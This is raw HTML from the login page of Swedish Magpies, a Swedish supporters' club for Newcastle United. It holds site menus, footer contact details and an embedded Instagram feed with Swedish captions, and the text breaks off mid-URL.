	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.swedishmagpies.se/?page_id=107">Stadgar</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.swedishmagpies.se/om-oss/styrelseprotokoll/">Styrelseprotokoll</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.swedishmagpies.se/lankar/">Länkar</a></li>
</ul></div>						
				</div>
				
				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><div class="gdlr-navigation-container container"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-menu-2" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/">Hem</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/category/okategoriserade/">Nyheter</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://www.swedishmagpies.se/category/nyheter/">Nyheter</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/newcastle-united/">Newcastle United</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/">A-Laget</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/matcher/">Matcher</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.swedishmagpies.se/newcastle-united/om-laget/">Om laget</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/medlemmar/">Medlemmar</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfFlCp9CwneMiFLnseC_AMYmCIR0K4ZQ22PWMPCu49ssXTLtA/viewform">Bli medlem</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://www.swedishmagpies.se/tidning/">Medlemstidning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.swedishmagpies.se/medlemmar/formaner/">Förmåner</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.swedishmagpies.se/tipstavlingen/">Tipstävlingen</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.swedishmagpies.se/medlemsresan/">Medlemsresan 2024/25</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="http://shop.swedishmagpies.se">Medlemsshop</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.swedishmagpies.se/om-oss/styrelsen/">Styrelsen</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.swedishmagpies.se/?page_id=107">Stadgar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.swedishmagpies.se/om-oss/styrelseprotokoll/">Styrelseprotokoll</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135menu-item menu-item-type-post_type menu-item-object-page menu-item-135 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/lankar/">Länkar</a></li>
</ul></nav><i class="icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i>
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://www.swedishmagpies.se/">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>	
<div class="clear"></div></div></div><div id="gdlr-header-substitute" ></div>	
				
				<div class="clear"></div>
			</div>
		</div>
		
				<div class="gdlr-page-title-wrapper" >
			<div class="gdlr-page-title-container container" >
				<h1 class="gdlr-page-title">Logga in</h1>
							</div>	
		</div>	
			<div class="clear"></div>
	</header>

		<div class="content-wrapper">
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					<p>[wppb-login]</p>
				</div>
			</div>
			
		
		<!-- Below Sidebar Section-->
		
		
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-6" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Om oss</h3><div class="clear"></div>			<div class="textwidget"><p>Swedish Magpies &#8211; Den svenska supporterföreningen för Newcastle United.</p>
<p><strong>Org-nr:</strong> 802503-2775</p>
<p><strong>Adress:</strong> Solviksgatan 6, 65342 Karlstad</p>
<p><strong>Mail:</strong> medlem@swedishmagpies.se</p>
</div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-8" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Instagram</h3><div class="clear"></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi_palette_custom_3" style="padding-bottom: 10px;"	 data-feedid="*3"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;3&quot;}"  data-postid="1486" data-locatornonce="cdbd34811f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium sbi_header_palette_custom_3"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/swedishmagpies/" title="@swedishmagpies">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-19/378521487_118899934645576_8249071108445942921_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MTEuQzMifQ%3D%3D&amp;_nc_ohc=v-xKCldmHx8Q7kNvwH-m5Vt&amp;_nc_oc=Adle0a1N4q5OBgg0HchQrJTaidopvZb3yWGgoCUT6p8R0fRFj7rm0MIuJpvdt4ucoUI&amp;_nc_zt=24&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQH_EkyP0WTf0x0d1wqgZ1JSZUVZfzUBYfv3HzPYbMTod4wmWaSkhN8Dd6hz7ZEZ2bKXHGR22dzhvg&amp;oh=00_AfrNbwmNBHc8hJN1OWtZjGZJkG7Zkbc6mJd7GVH_3U6Zfw&amp;oe=69697D40">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/sb-instagram-feed-images/swedishmagpies.webp?media=1760453169" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>swedishmagpies</h3>
									<p class="sbi_bio">Swedish Magpies official.<br>
Gå med i våran facebookgrupp med över 1300 medlemmar. ⚽️ Vi driver även en podd som ni hittar med samma namn på Spotify 🎙️</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18499021678072238" data-date="1767867180">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTPvSZgCgTQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&#038;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&#038;oe=6969757E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;}">
			<span class="sbi-screenreader">Hur hög puls hade ni igår? Tips gå in på 1177 och </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur hög puls hade ni igår? Tips gå in på 1177 och se över ditt blodtryck 😌" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18081497963233174" data-date="1767268699">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS95xsXChOd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&#038;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&#038;oe=696979E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;}">
			<span class="sbi-screenreader">Vi öppnar året starkt och släpper ett nytt  poddav</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vi öppnar året starkt och släpper ett nytt  poddavsnitt som nu ligger ute! https://open.spotify.com/episode/4CayCsAyA6sHOTzw5OCNEP?si=VuqzU_wjRzazuMeHbLKRVg&amp;t=4" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18050374046446065" data-date="1767178893">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS7Oe-uCsGc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&#038;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&#038;oe=69695FCF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;}">
			<span class="sbi-screenreader">Hur högt håller ni Wissa? Det kittlar lite ändå nä</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur högt håller ni Wissa? Det kittlar lite ändå när han spelar?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18104721367725635" data-date="1764448138">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRp1-26ivMD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&#038;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&#038;oe=69696D13"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvO